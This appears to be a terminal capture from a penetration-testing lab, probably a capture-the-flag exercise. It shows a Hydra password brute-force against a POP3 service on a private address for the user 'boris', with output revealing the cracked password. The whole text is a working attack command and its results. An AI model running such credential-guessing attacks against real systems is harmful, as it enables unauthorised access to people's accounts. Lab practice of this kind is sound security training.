 ┌──(root㉿kali)-[/home/kali]
└─# hydra -P /usr/share/wordlists/fasttrack.txt  -l boris 192.168.71.151 -s 55007 -I pop3
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or
se *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-12-13 01:16:48
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.71.151:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 67.50 tries/min, 135 tries in 00:02h, 87 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.71.151   login: boris   password: secret1!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-13 01:19:25